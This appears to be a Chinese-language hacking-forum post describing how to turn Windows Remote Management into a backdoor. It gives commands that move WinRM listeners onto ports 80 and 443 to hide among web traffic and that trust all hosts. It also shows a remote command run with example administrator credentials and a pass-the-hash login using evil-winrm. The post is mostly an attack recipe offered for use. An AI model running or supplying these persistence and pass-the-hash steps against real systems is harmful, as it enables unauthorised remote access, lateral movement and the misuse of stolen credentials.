taibeihacker

Moderator



WinRM实现端口复用

這種攻擊方式前提是需要帳號和密碼,如果在獲得hash的情況下也可以利用evil-winrm來實現hash登錄服务介绍

WinRM全稱是Windows Remote Management,是微軟服務器硬件管理功能的一部分,能夠對本地或遠程的服務器進行管理。 WinRM服務能夠讓管理員遠程登錄Windows操作系統,獲得一個類似Telnet的交互式命令行shell,而底層通訊協議使用的是HTTP。后门应用



在windows2012服務器中,winrm默認啟動,開啟了5985端口,在2008系統中需要手動開啟服務winrm quickconfig -q啟動后防火牆也會放行該端口



設置啟用httplistener監聽並存

winrm set winrm/config/service @{EnableCompatibilityHttpListener='true'} //80

winrm set winrm/config/service @{EnableCompatibilityHttpsListener='true'} //443



修改監聽端口為80/443

winrm set winrm/config/Listener?Address=*+Transport=HTTP @{Port='80'}

winrm set winrm/config/Listener?Address=*+Transport=HTTPS @{Port='443'}

本地連接也需要開啟WinRM服務,然後設置信任連接的主機,

winrm quickconfig -q

winrm set winrm/config/Client @{TrustedHosts='*'}

winrs -r:http://172.16.142.151:5985 -u:administrator -p:admin123 'whoami'

WinRM PTH

mac下使用evil-winrm實施pthsudo gem install evil-winrm

evil-winrm -i 172.16.142.151 -u administrator -H 8842